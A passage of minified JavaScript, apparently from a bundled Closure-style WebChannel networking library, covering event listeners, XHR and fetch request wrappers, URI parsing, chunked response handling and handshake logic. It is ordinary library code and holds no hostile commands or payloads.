M=function(){if(!i.addEventListener||!Object.defineProperty)return!1;var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}});try{const e=()=>{};i.addEventListener("test",e,t),i.removeEventListener("test",e,t)}catch(n){}return e}();function P(e,t){if(L.call(this,e?e.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,e){var n=this.type=e.type,r=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:null;if(this.target=e.target||e.srcElement,this.g=t,t=e.relatedTarget){if(y){e:{try{m(t.nodeName);var i=!0;break e}catch(s){}i=!1}i||(t=null)}}else"mouseover"==n?t=e.fromElement:"mouseout"==n&&(t=e.toElement);this.relatedTarget=t,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==e.clientX?e.clientX:e.pageX,this.clientY=void 0!==e.clientY?e.clientY:e.pageY,this.screenX=e.screenX||0,this.screenY=e.screenY||0),this.button=e.button,this.key=e.key||"",this.ctrlKey=e.ctrlKey,this.altKey=e.altKey,this.shiftKey=e.shiftKey,this.metaKey=e.metaKey,this.pointerId=e.pointerId||0,this.pointerType="string"==typeof e.pointerType?e.pointerType:F[e.pointerType]||"",this.state=e.state,this.i=e,e.defaultPrevented&&P.aa.h.call(this)}}h(P,L);var F={2:"touch",3:"pen",4:"mouse"};P.prototype.h=function(){P.aa.h.call(this);var e=this.i;e.preventDefault?e.preventDefault():e.returnValue=!1};var U="closure_listenable_"+(1e6*Math.random()|0),B=0;function j(e,t,n,r,i){this.listener=e,this.proxy=null,this.src=t,this.type=n,this.capture=!!r,this.ha=i,this.key=++B,this.da=this.fa=!1}function V(e){e.da=!0,e.listener=null,e.proxy=null,e.src=null,e.ha=null}function _(e){this.src=e,this.g={},this.h=0}function Q(e,t){var n=t.type;if(n in e.g){var r,i=e.g[n],s=Array.prototype.indexOf.call(i,t,void 0);(r=0<=s)&&Array.prototype.splice.call(i,s,1),r&&(V(t),0==e.g[n].length&&(delete e.g[n],e.h--))}}function z(e,t,n,r){for(var i=0;i<e.length;++i){var s=e[i];if(!s.da&&s.listener==t&&s.capture==!!n&&s.ha==r)return i}return-1}_.prototype.add=function(e,t,n,r,i){var s=e.toString();(e=this.g[s])||(e=this.g[s]=[],this.h++);var o=z(e,t,r,i);return-1<o?(t=e[o],n||(t.fa=!1)):((t=new j(t,this.src,s,!!r,i)).fa=n,e.push(t)),t};var q="closure_lm_"+(1e6*Math.random()|0),W={};function G(e,t,n,r,i){if(Array.isArray(t)){for(var s=0;s<t.length;s++)G(e,t[s],n,r,i);return null}return n=$(n),e&&e[U]?e.K(t,n,o(r)?!!r.capture:!!r,i):function(e,t,n,r,i,s){if(!t)throw Error("Invalid event type");var a=o(i)?!!i.capture:!!i,c=J(e);if(c||(e[q]=c=new _(e)),(n=c.add(t,n,r,a,s)).proxy)return n;if(r=function(){const e=X;return function t(n){return e.call(t.src,t.listener,n)}}(),n.proxy=r,r.src=e,r.listener=n,e.addEventListener)M||(i=a),void 0===i&&(i=!1),e.addEventListener(t.toString(),r,i);else if(e.attachEvent)e.attachEvent(Y(t.toString()),r);else{if(!e.addListener||!e.removeListener)throw Error("addEventListener and attachEvent are unavailable.");e.addListener(r)}return n}(e,t,n,!1,r,i)}function K(e,t,n,r,i){if(Array.isArray(t))for(var s=0;s<t.length;s++)K(e,t[s],n,r,i);else r=o(r)?!!r.capture:!!r,n=$(n),e&&e[U]?(e=e.i,(t=String(t).toString())in e.g&&-1<(n=z(s=e.g[t],n,r,i))&&(V(s[n]),Array.prototype.splice.call(s,n,1),0==s.length&&(delete e.g[t],e.h--))):e&&(e=J(e))&&(t=e.g[t.toString()],e=-1,t&&(e=z(t,n,r,i)),(n=-1<e?t[e]:null)&&H(n))}function H(e){if("number"!=typeof e&&e&&!e.da){var t=e.src;if(t&&t[U])Q(t.i,e);else{var n=e.type,r=e.proxy;t.removeEventListener?t.removeEventListener(n,r,e.capture):t.detachEvent?t.detachEvent(Y(n),r):t.addListener&&t.removeListener&&t.removeListener(r),(n=J(t))?(Q(n,e),0==n.h&&(n.src=null,t[q]=null)):V(e)}}}function Y(e){return e in W?W[e]:W[e]="on"+e}function X(e,t){if(e.da)e=!0;else{t=new P(t,this);var n=e.listener,r=e.ha||e.src;e.fa&&H(e),e=n.call(r,t)}return e}function J(e){return(e=e[q])instanceof _?e:null}var Z="__closure_events_fn_"+(1e9*Math.random()>>>0);function $(e){return"function"==typeof e?e:(e[Z]||(e[Z]=function(t){return e.handleEvent(t)}),e[Z])}function ee(){x.call(this),this.i=new _(this),this.M=this,this.F=null}function te(e,t){var n,r=e.F;if(r)for(n=[];r;r=r.F)n.push(r);if(e=e.M,r=t.type||t,"string"==typeof t)t=new L(t,e);else if(t instanceof L)t.target=t.target||e;else{var i=t;E(t=new L(r,e),i)}if(i=!0,n)for(var s=n.length-1;0<=s;s--){var o=t.g=n[s];i=ne(o,r,!0,t)&&i}if(i=ne(o=t.g=e,r,!0,t)&&i,i=ne(o,r,!1,t)&&i,n)for(s=0;s<n.length;s++)i=ne(o=t.g=n[s],r,!1,t)&&i}function ne(e,t,n,r){if(!(t=e.i.g[String(t)]))return!0;t=t.concat();for(var i=!0,s=0;s<t.length;++s){var o=t[s];if(o&&!o.da&&o.capture==n){var a=o.listener,c=o.ha||o.src;o.fa&&Q(e.i,o),i=!1!==a.call(c,r)&&i}}return i&&!r.defaultPrevented}function re(e,t,n){if("function"==typeof e)n&&(e=l(e,n));else{if(!e||"function"!=typeof e.handleEvent)throw Error("Invalid listener argument");e=l(e.handleEvent,e)}return 2147483647<Number(t)?-1:i.setTimeout(e,t||0)}function ie(e){e.g=re((()=>{e.g=null,e.i&&(e.i=!1,ie(e))}),e.l);const t=e.h;e.h=null,e.m.apply(null,t)}h(ee,x),ee.prototype[U]=!0,ee.prototype.removeEventListener=function(e,t,n,r){K(this,e,t,n,r)},ee.prototype.N=function(){if(ee.aa.N.call(this),this.i){var e,t=this.i;for(e in t.g){for(var n=t.g[e],r=0;r<n.length;r++)V(n[r]);delete t.g[e],t.h--}}this.F=null},ee.prototype.K=function(e,t,n,r){return this.i.add(String(e),t,!1,n,r)},ee.prototype.L=function(e,t,n,r){return this.i.add(String(e),t,!0,n,r)};class se extends x{constructor(e,t){super(),this.m=e,this.l=t,this.h=null,this.i=!1,this.g=null}j(e){this.h=arguments,this.g?this.i=!0:ie(this)}N(){super.N(),this.g&&(i.clearTimeout(this.g),this.g=null,this.i=!1,this.h=null)}}function oe(e){x.call(this),this.h=e,this.g={}}h(oe,x);var ae=[];function ce(e){v(e.g,(function(e,t){this.g.hasOwnProperty(t)&&H(e)}),e),e.g={}}oe.prototype.N=function(){oe.aa.N.call(this),ce(this)},oe.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")};var le=i.JSON.stringify,ue=i.JSON.parse,he=class{stringify(e){return i.JSON.stringify(e,void 0)}parse(e){return i.JSON.parse(e,void 0)}};function de(){}function fe(e){return e.h||(e.h=e.i())}function pe(){}de.prototype.h=null;var ge={OPEN:"a",kb:"b",Ja:"c",wb:"d"};function me(){L.call(this,"d")}function ye(){L.call(this,"c")}h(me,L),h(ye,L);var ve={},we=null;function Ae(){return we=we||new ee}function Ee(e){L.call(this,ve.La,e)}function be(e){const t=Ae();te(t,new Ee(t))}function Ie(e,t){L.call(this,ve.STAT_EVENT,e),this.stat=t}function Te(e){const t=Ae();te(t,new Ie(t,e))}function Ce(e,t){L.call(this,ve.Ma,e),this.size=t}function ke(e,t){if("function"!=typeof e)throw Error("Fn must not be null and must be a function");return i.setTimeout((function(){e()}),t)}function Se(){this.g=!0}function Oe(e,t,n,r){e.info((function(){return"XMLHTTP TEXT ("+t+"): "+function(e,t){if(!e.g)return t;if(!t)return null;try{var n=JSON.parse(t);if(n)for(e=0;e<n.length;e++)if(Array.isArray(n[e])){var r=n[e];if(!(2>r.length)){var i=r[1];if(Array.isArray(i)&&!(1>i.length)){var s=i[0];if("noop"!=s&&"stop"!=s&&"close"!=s)for(var o=1;o<i.length;o++)i[o]=""}}}return le(n)}catch(a){return t}}(e,n)+(r?" "+r:"")}))}ve.La="serverreachability",h(Ee,L),ve.STAT_EVENT="statevent",h(Ie,L),ve.Ma="timingevent",h(Ce,L),Se.prototype.xa=function(){this.g=!1},Se.prototype.info=function(){};var Re,Ne={NO_ERROR:0,gb:1,tb:2,sb:3,nb:4,rb:5,ub:6,Ia:7,TIMEOUT:8,xb:9},De={lb:"complete",Hb:"success",Ja:"error",Ia:"abort",zb:"ready",Ab:"readystatechange",TIMEOUT:"timeout",vb:"incrementaldata",yb:"progress",ob:"downloadprogress",Pb:"uploadprogress"};function xe(){}function Le(e,t,n,r){this.j=e,this.i=t,this.l=n,this.R=r||1,this.U=new oe(this),this.I=45e3,this.H=null,this.o=!1,this.m=this.A=this.v=this.L=this.F=this.S=this.B=null,this.D=[],this.g=null,this.C=0,this.s=this.u=null,this.X=-1,this.J=!1,this.O=0,this.M=null,this.W=this.K=this.T=this.P=!1,this.h=new Me}function Me(){this.i=null,this.g="",this.h=!1}h(xe,de),xe.prototype.g=function(){return new XMLHttpRequest},xe.prototype.i=function(){return{}},Re=new xe;var Pe={},Fe={};function Ue(e,t,n){e.L=1,e.v=lt(it(t)),e.m=n,e.P=!0,Be(e,null)}function Be(e,t){e.F=Date.now(),_e(e),e.A=it(e.v);var n=e.A,r=e.R;Array.isArray(r)||(r=[String(r)]),bt(n.i,"t",r),e.C=0,n=e.j.J,e.h=new Me,e.g=un(e.j,n?t:null,!e.m),0<e.O&&(e.M=new se(l(e.Y,e,e.g),e.O)),t=e.U,n=e.g,r=e.ca;var i="readystatechange";Array.isArray(i)||(i&&(ae[0]=i.toString()),i=ae);for(var s=0;s<i.length;s++){var o=G(n,i[s],r||t.handleEvent,!1,t.h||t);if(!o)break;t.g[o.key]=o}t=e.H?w(e.H):{},e.m?(e.u||(e.u="POST"),t["Content-Type"]="application/x-www-form-urlencoded",e.g.ea(e.A,e.u,e.m,t)):(e.u="GET",e.g.ea(e.A,e.u,null,t)),be(),function(e,t,n,r,i,s){e.info((function(){if(e.g)if(s)for(var o="",a=s.split("&"),c=0;c<a.length;c++){var l=a[c].split("=");if(1<l.length){var u=l[0];l=l[1];var h=u.split("_");o=2<=h.length&&"type"==h[1]?o+(u+"=")+l+"&":o+(u+"=redacted&")}}else o=null;else o=s;return"XMLHTTP REQ ("+r+") [attempt "+i+"]: "+t+"\n"+n+"\n"+o}))}(e.i,e.u,e.A,e.l,e.R,e.m)}function je(e){return!!e.g&&"GET"==e.u&&2!=e.L&&e.j.Ca}function Ve(e,t){var n=e.C,r=t.indexOf("\n",n);return-1==r?Fe:(n=Number(t.substring(n,r)),isNaN(n)?Pe:(r+=1)+n>t.length?Fe:(t=t.slice(r,r+n),e.C=r+n,t))}function _e(e){e.S=Date.now()+e.I,Qe(e,e.I)}function Qe(e,t){if(null!=e.B)throw Error("WatchDog timer not null");e.B=ke(l(e.ba,e),t)}function ze(e){e.B&&(i.clearTimeout(e.B),e.B=null)}function qe(e){0==e.j.G||e.J||sn(e.j,e)}function We(e){ze(e);var t=e.M;t&&"function"==typeof t.ma&&t.ma(),e.M=null,ce(e.U),e.g&&(t=e.g,e.g=null,t.abort(),t.ma())}function Ge(e,t){try{var n=e.j;if(0!=n.G&&(n.g==e||Je(n.h,e)))if(!e.K&&Je(n.h,e)&&3==n.G){try{var r=n.Da.g.parse(t)}catch(u){r=null}if(Array.isArray(r)&&3==r.length){var i=r;if(0==i[0]){e:if(!n.u){if(n.g){if(!(n.g.F+3e3<e.F))break e;rn(n),Kt(n)}en(n),Te(18)}}else n.za=i[1],0<n.za-n.T&&37500>i[2]&&n.F&&0==n.v&&!n.C&&(n.C=ke(l(n.Za,n),6e3));if(1>=Xe(n.h)&&n.ca){try{n.ca()}catch(u){}n.ca=void 0}}else an(n,11)}else if((e.K||n.g==e)&&rn(n),!p(t))for(i=n.Da.g.parse(t),t=0;t<i.length;t++){let l=i[t];if(n.T=l[0],l=l[1],2==n.G)if("c"==l[0]){n.K=l[1],n.ia=l[2];const t=l[3];null!=t&&(n.la=t,n.j.info("VER="+n.la));const i=l[4];null!=i&&(n.Aa=i,n.j.info("SVER="+n.Aa));const u=l[5];null!=u&&"number"==typeof u&&0<u&&(r=1.5*u,n.L=r,n.j.info("backChannelRequestTimeoutMs_="+r)),r=n;const h=e.g;if(h){const e=h.g?h.g.getResponseHeader("X-Client-Wire-Protocol"):null;if(e){var s=r.h;s.g||-1==e.indexOf("spdy")&&-1==e.indexOf("quic")&&-1==e.indexOf("h2")||(s.j=s.l,s.g=new Set,s.h&&(Ze(s,s.h),s.h=null))}if(r.D){const e=h.g?h.g.getResponseHeader("X-HTTP-Session-Id"):null;e&&(r.ya=e,ct(r.I,r.D,e))}}n.G=3,n.l&&n.l.ua(),n.ba&&(n.R=Date.now()-e.F,n.j.info("Handshake RTT: "+n.R+"ms"));var o=e;if((r=n).qa=ln(r,r.J?r.ia:null,r.W),o.K){$e(r.h,o);var a=o,c=r.L;c&&(a.I=c),a.B&&(ze(a),_e(a)),r.g=o}else $t(r);0<n.i.length&&Yt(n)}else"stop"!=l[0]&&"close"!=l[0]||an(n,7);else 3==n.G&&("stop"==l[0]||"close"==l[0]?"stop"==l[0]?an(n,7):Gt(n):"noop"!=l[0]&&n.l&&n.l.ta(l),n.v=0)}be()}catch(u){}}Le.prototype.ca=function(e){e=e.target;const t=this.M;t&&3==Qt(e)?t.j():this.Y(e)},Le.prototype.Y=function(e){try{if(e==this.g)e:{const d=Qt(this.g);var t=this.g.Ba();if(this.g.Z(),!(3>d)&&(3!=d||this.g&&(this.h.h||this.g.oa()||zt(this.g)))){this.J||4!=d||7==t||be(),ze(this);var n=this.g.Z();this.X=n;t:if(je(this)){var r=zt(this.g);e="";var s=r.length,o=4==Qt(this.g);if(!this.h.i){if("undefined"==typeof TextDecoder){We(this),qe(this);var a="";break t}this.h.i=new i.TextDecoder}for(t=0;t<s;t++)this.h.h=!0,e+=this.h.i.decode(r[t],{stream:!(o&&t==s-1)});r.length=0,this.h.g+=e,this.C=0,a=this.h.g}else a=this.g.oa();if(this.o=200==n,function(e,t,n,r,i,s,o){e.info((function(){return"XMLHTTP RESP ("+r+") [ attempt "+i+"]: "+t+"\n"+n+"\n"+s+" "+o}))}(this.i,this.u,this.A,this.l,this.R,d,n),this.o){if(this.T&&!this.K){t:{if(this.g){var c,l=this.g;if((c=l.g?l.g.getResponseHeader("X-HTTP-Initial-Response"):null)&&!p(c)){var u=c;break t}}u=null}if(!(n=u)){this.o=!1,this.s=3,Te(12),We(this),qe(this);break e}Oe(this.i,this.l,n,"Initial handshake response via X-HTTP-Initial-Response"),this.K=!0,Ge(this,n)}if(this.P){let e;for(n=!0;!this.J&&this.C<a.length;){if(e=Ve(this,a),e==Fe){4==d&&(this.s=4,Te(14),n=!1),Oe(this.i,this.l,null,"[Incomplete Response]");break}if(e==Pe){this.s=4,Te(15),Oe(this.i,this.l,a,"[Invalid Chunk]"),n=!1;break}Oe(this.i,this.l,e,null),Ge(this,e)}if(je(this)&&0!=this.C&&(this.h.g=this.h.g.slice(this.C),this.C=0),4!=d||0!=a.length||this.h.h||(this.s=1,Te(16),n=!1),this.o=this.o&&n,n){if(0<a.length&&!this.W){this.W=!0;var h=this.j;h.g==this&&h.ba&&!h.M&&(h.j.info("Great, no buffering proxy detected. Bytes received: "+a.length),tn(h),h.M=!0,Te(11))}}else Oe(this.i,this.l,a,"[Invalid Chunked Response]"),We(this),qe(this)}else Oe(this.i,this.l,a,null),Ge(this,a);4==d&&We(this),this.o&&!this.J&&(4==d?sn(this.j,this):(this.o=!1,_e(this)))}else(function(e){const t={};e=(e.g&&2<=Qt(e)&&e.g.getAllResponseHeaders()||"").split("\r\n");for(let r=0;r<e.length;r++){if(p(e[r]))continue;var n=b(e[r]);const i=n[0];if("string"!=typeof(n=n[1]))continue;n=n.trim();const s=t[i]||[];t[i]=s,s.push(n)}!function(e,t){for(const n in e)t.call(void 0,e[n],n,e)}(t,(function(e){return e.join(", ")}))})(this.g),400==n&&0<a.indexOf("Unknown SID")?(this.s=3,Te(12)):(this.s=0,Te(13)),We(this),qe(this)}}}catch(d){}},Le.prototype.cancel=function(){this.J=!0,We(this)},Le.prototype.ba=function(){this.B=null;const e=Date.now();0<=e-this.S?(function(e,t){e.info((function(){return"TIMEOUT: "+t}))}(this.i,this.A),2!=this.L&&(be(),Te(17)),We(this),this.s=2,qe(this)):Qe(this,this.S-e)};var Ke=class{constructor(e,t){this.g=e,this.map=t}};function He(e){this.l=e||10,e=i.PerformanceNavigationTiming?0<(e=i.performance.getEntriesByType("navigation")).length&&("hq"==e[0].nextHopProtocol||"h2"==e[0].nextHopProtocol):!!(i.chrome&&i.chrome.loadTimes&&i.chrome.loadTimes()&&i.chrome.loadTimes().wasFetchedViaSpdy),this.j=e?this.l:1,this.g=null,1<this.j&&(this.g=new Set),this.h=null,this.i=[]}function Ye(e){return!!e.h||!!e.g&&e.g.size>=e.j}function Xe(e){return e.h?1:e.g?e.g.size:0}function Je(e,t){return e.h?e.h==t:!!e.g&&e.g.has(t)}function Ze(e,t){e.g?e.g.add(t):e.h=t}function $e(e,t){e.h&&e.h==t?e.h=null:e.g&&e.g.has(t)&&e.g.delete(t)}function et(e){if(null!=e.h)return e.i.concat(e.h.D);if(null!=e.g&&0!==e.g.size){let t=e.i;for(const n of e.g.values())t=t.concat(n.D);return t}return d(e.i)}function tt(e,t){if(e.forEach&&"function"==typeof e.forEach)e.forEach(t,void 0);else if(s(e)||"string"==typeof e)Array.prototype.forEach.call(e,t,void 0);else for(var n=function(e){if(e.na&&"function"==typeof e.na)return e.na();if(!e.V||"function"!=typeof e.V){if("undefined"!=typeof Map&&e instanceof Map)return Array.from(e.keys());if(!("undefined"!=typeof Set&&e instanceof Set)){if(s(e)||"string"==typeof e){var t=[];e=e.length;for(var n=0;n<e;n++)t.push(n);return t}t=[],n=0;for(const r in e)t[n++]=r;return t}}}(e),r=function(e){if(e.V&&"function"==typeof e.V)return e.V();if("undefined"!=typeof Map&&e instanceof Map||"undefined"!=typeof Set&&e instanceof Set)return Array.from(e.values());if("string"==typeof e)return e.split("");if(s(e)){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t}for(r in t=[],n=0,e)t[n++]=e[r];return t}(e),i=r.length,o=0;o<i;o++)t.call(void 0,r[o],n&&n[o],e)}He.prototype.cancel=function(){if(this.i=et(this),this.h)this.h.cancel(),this.h=null;else if(this.g&&0!==this.g.size){for(const e of this.g.values())e.cancel();this.g.clear()}};var nt=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function rt(e){if(this.g=this.o=this.j="",this.s=null,this.m=this.l="",this.h=!1,e instanceof rt){this.h=e.h,st(this,e.j),this.o=e.o,this.g=e.g,ot(this,e.s),this.l=e.l;var t=e.i,n=new vt;n.i=t.i,t.g&&(n.g=new Map(t.g),n.h=t.h),at(this,n),this.m=e.m}else e&&(t=String(e).match(nt))?(this.h=!1,st(this,t[1]||"",!0),this.o=ut(t[2]||""),this.g=ut(t[3]||"",!0),ot(this,t[4]),this.l=ut(t[5]||"",!0),at(this,t[6]||"",!0),this.m=ut(t[7]||"")):(this.h=!1,this.i=new vt(null,this.h))}function it(e){return new rt(e)}function st(e,t,n){e.j=n?ut(t,!0):t,e.j&&(e.j=e.j.replace(/:$/,""))}function ot(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.s=t}else e.s=null}function at(e,t,n){t instanceof vt?(e.i=t,function(e,t){t&&!e.j&&(wt(e),e.i=null,e.g.forEach((function(e,t){var n=t.toLowerCase();t!=n&&(At(this,t),bt(this,n,e))}),e)),e.j=t}(e.i,e.h)):(n||(t=ht(t,mt)),e.i=new vt(t,e.h))}function ct(e,t,n){e.i.set(t,n)}function lt(e){return ct(e,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)),e}function ut(e,t){return e?t?decodeURI(e.replace(/%25/g,"%2525")):decodeURIComponent(e):""}function ht(e,t,n){return"string"==typeof e?(e=encodeURI(e).replace(t,dt),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function dt(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}rt.prototype.toString=function(){var e=[],t=this.j;t&&e.push(ht(t,ft,!0),":");var n=this.g;return(n||"file"==t)&&(e.push("//"),(t=this.o)&&e.push(ht(t,ft,!0),"@"),e.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.s)&&e.push(":",String(n))),(n=this.l)&&(this.g&&"/"!=n.charAt(0)&&e.push("/"),e.push(ht(n,"/"==n.charAt(0)?gt:pt,!0))),(n=this.i.toString())&&e.push("?",n),(n=this.m)&&e.push("#",ht(n,yt)),e.join("")};var ft=/[#\/\?@]/g,pt=/[#\?:]/g,gt=/[#\?]/g,mt=/[#\?@]/g,yt=/#/g;function vt(e,t){this.h=this.g=null,this.i=e||null,this.j=!!t}function wt(e){e.g||(e.g=new Map,e.h=0,e.i&&function(e,t){if(e){e=e.split("&");for(var n=0;n<e.length;n++){var r=e[n].indexOf("="),i=null;if(0<=r){var s=e[n].substring(0,r);i=e[n].substring(r+1)}else s=e[n];t(s,i?decodeURIComponent(i.replace(/\+/g," ")):"")}}}(e.i,(function(t,n){e.add(decodeURIComponent(t.replace(/\+/g," ")),n)})))}function At(e,t){wt(e),t=It(e,t),e.g.has(t)&&(e.i=null,e.h-=e.g.get(t).length,e.g.delete(t))}function Et(e,t){return wt(e),t=It(e,t),e.g.has(t)}function bt(e,t,n){At(e,t),0<n.length&&(e.i=null,e.g.set(It(e,t),d(n)),e.h+=n.length)}function It(e,t){return t=String(t),e.j&&(t=t.toLowerCase()),t}function Tt(e,t,n,r,i){try{i&&(i.onload=null,i.onerror=null,i.onabort=null,i.ontimeout=null),r(n)}catch(s){}}function Ct(){this.g=new he}function kt(e,t,n){const r=n||"";try{tt(e,(function(e,n){let i=e;o(e)&&(i=le(e)),t.push(r+n+"="+encodeURIComponent(i))}))}catch(i){throw t.push(r+"type="+encodeURIComponent("_badmap")),i}}function St(e){this.l=e.Ub||null,this.j=e.eb||!1}function Ot(e,t){ee.call(this),this.D=e,this.o=t,this.m=void 0,this.status=this.readyState=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.u=new Headers,this.h=null,this.B="GET",this.A="",this.g=!1,this.v=this.j=this.l=null}function Rt(e){e.j.read().then(e.Pa.bind(e)).catch(e.ga.bind(e))}function Nt(e){e.readyState=4,e.l=null,e.j=null,e.v=null,Dt(e)}function Dt(e){e.onreadystatechange&&e.onreadystatechange.call(e)}function xt(e){let t="";return v(e,(function(e,n){t+=n,t+=":",t+=e,t+="\r\n"})),t}function Lt(e,t,n){e:{for(r in n){var r=!1;break e}r=!0}r||(n=xt(n),"string"==typeof e?null!=n&&encodeURIComponent(String(n)):ct(e,t,n))}function Mt(e){ee.call(this),this.headers=new Map,this.o=e||null,this.h=!1,this.v=this.g=null,this.D="",this.m=0,this.l="",this.j=this.B=this.u=this.A=!1,this.I=null,this.H="",this.J=!1}(e=vt.prototype).add=function(e,t){wt(this),this.i=null,e=It(this,e);var n=this.g.get(e);return n||this.g.set(e,n=[]),n.push(t),this.h+=1,this},e.forEach=function(e,t){wt(this),this.g.forEach((function(n,r){n.forEach((function(n){e.call(t,n,r,this)}),this)}),this)},e.na=function(){wt(this);const e=Array.from(this.g.values()),t=Array.from(this.g.keys()),n=[];for(let r=0;r<t.length;r++){const i=e[r];for(let e=0;e<i.length;e++)n.push(t[r])}return n},e.V=function(e){wt(this);let t=[];if("string"==typeof e)Et(this,e)&&(t=t.concat(this.g.get(It(this,e))));else{e=Array.from(this.g.values());for(let n=0;n<e.length;n++)t=t.concat(e[n])}return t},e.set=function(e,t){return wt(this),this.i=null,Et(this,e=It(this,e))&&(this.h-=this.g.get(e).length),this.g.set(e,[t]),this.h+=1,this},e.get=function(e,t){return e&&0<(e=this.V(e)).length?String(e[0]):t},e.toString=function(){if(this.i)return this.i;if(!this.g)return"";const e=[],t=Array.from(this.g.keys());for(var n=0;n<t.length;n++){var r=t[n];const s=encodeURIComponent(String(r)),o=this.V(r);for(r=0;r<o.length;r++){var i=s;""!==o[r]&&(i+="="+encodeURIComponent(String(o[r]))),e.push(i)}}return this.i=e.join("&")},h(St,de),St.prototype.g=function(){return new Ot(this.l,this.j)},St.prototype.i=function(e){return function(){return e}}({}),h(Ot,ee),(e=Ot.prototype).open=function(e,t){if(0!=this.readyState)throw this.abort(),Error("Error reopening a connection");this.B=e,this.A=t,this.readyState=1,Dt(this)},e.send=function(e){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.g=!0;const t={headers:this.u,method:this.B,credentials:this.m,cache:void 0};e&&(t.body=e),(this.D||i).fetch(new Request(this.A,t)).then(this.Sa.bind(this),this.ga.bind(this))},e.abort=function(){this.response=this.responseText="",this.u=new Headers,this.status=0,this.j&&this.j.cancel("Request was aborted.").catch((()=>{})),1<=this.readyState&&this.g&&4!=this.readyState&&(this.g=!1,Nt(this)),this.readyState=0},e.Sa=function(e){if(this.g&&(this.l=e,this.h||(this.status=this.l.status,this.statusText=this.l.statusText,this.h=e.headers,this.readyState=2,Dt(this)),this.g&&(this.readyState=3,Dt(this),this.g)))if("arraybuffer"===this.responseType)e.arrayBuffer().then(this.Qa.bind(this),this.ga.bind(this));else if(void 0!==i.ReadableStream&&"body"in e){if(this.j=e.body.getReader(),this.o){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.v=new TextDecoder;Rt(this)}else e.text().then(this.Ra.bind(this),this.ga.bind(this))},e.Pa=function(e){if(this.g){if(this.o&&e.value)this.response.push(e.value);else if(!this.o){var t=e.value?e.value:new Uint8Array(0);(t=this.v.decode(t,{stream:!e.done}))&&(this.response=this.responseText+=t)}e.done?Nt(this):Dt(this),3==this.readyState&&Rt(this)}},e.Ra=function(e){this.g&&(this.response=this.responseText=e,Nt(this))},e.Qa=function(e){this.g&&(this.response=e,Nt(this))},e.ga=function(){this.g&&Nt(this)},e.setRequestHeader=function(e,t){this.u.append(e,t)},e.getResponseHeader=function(e){return this.h&&this.h.get(e.toLowerCase())||""},e.getAllResponseHeaders=function(){if(!this.h)return"";const e=[],t=this.h.entries();for(var n=t.next();!n.done;)n=n.value,e.push(n[0]+": "+n[1]),n=t.next();return e.join("\r\n")},Object.defineProperty(Ot.prototype,"withCredentials",{get:function(){return"include"===this.m},set:function(e){this.m=e?"include":"same-origin"}}),h(Mt,ee);var Pt=/^https?$/i,Ft=["POST","PUT"];function Ut(e,t){e.h=!1,e.g&&(e.j=!0,e.g.abort(),e.j=!1),e.l=t,e.m=5,Bt(e),Vt(e)}function Bt(e){e.A||(e.A=!0,te(e,"complete"),te(e,"error"))}function jt(e){if(e.h&&void 0!==r&&(!e.v[1]||4!=Qt(e)||2!=e.Z()))if(e.u&&4==Qt(e))re(e.Ea,0,e);else if(te(e,"readystatechange"),4==Qt(e)){e.h=!1;try{const r=e.Z();e:switch(r){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var t=!0;break e;default:t=!1}var n;if(!(n=t)){var s;if(s=0===r){var o=String(e.D).match(nt)[1]||null;!o&&i.self&&i.self.location&&(o=i.self.location.protocol.slice(0,-1)),s=!Pt.test(o?o.toLowerCase():"")}n=s}if(n)te(e,"complete"),te(e,"success");else{e.m=6;try{var a=2<Qt(e)?e.g.statusText:""}catch(c){a=""}e.l=a+" ["+e.Z()+"]",Bt(e)}}finally{Vt(e)}}}function Vt(e,t){if(e.g){_t(e);const r=e.g,i=e.v[0]?()=>{}:null;e.g=null,e.v=null,t||te(e,"ready");try{r.onreadystatechange=i}catch(n){}}}function _t(e){e.I&&(i.clearTimeout(e.I),e.I=null)}function Qt(e){return e.g?e.g.readyState:0}function zt(e){try{if(!e.g)return null;if("response"in e.g)return e.g.response;switch(e.H){case"":case"text":return e.g.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in e.g)return e.g.mozResponseArrayBuffer}return null}catch(t){return null}}function qt(e,t,n){return n&&n.internalChannelParams&&n.internalChannelParams[e]||t}function Wt(e){this.Aa=0,this.i=[],this.j=new Se,this.ia=this.qa=this.I=this.W=this.g=this.ya=this.D=this.H=this.m=this.S=this.o=null,this.Ya=this.U=0,this.Va=qt("failFast",!1,e),this.F=this.C=this.u=this.s=this.l=null,this.X=!0,this.za=this.T=-1,this.Y=this.v=this.B=0,this.Ta=qt("baseRetryDelayMs",5e3,e),this.cb=qt("retryDelaySeedMs",1e4,e),this.Wa=qt("forwardChannelMaxRetries",2,e),this.wa=qt("forwardChannelRequestTimeoutMs",2e4,e),this.pa=e&&e.xmlHttpFactory||void 0,this.Xa=e&&e.Tb||void 0,this.Ca=e&&e.useFetchStreams||!1,this.L=void 0,this.J=e&&e.supportsCrossDomainXhr||!1,this.K="",this.h=new He(e&&e.concurrentRequestLimit),this.Da=new 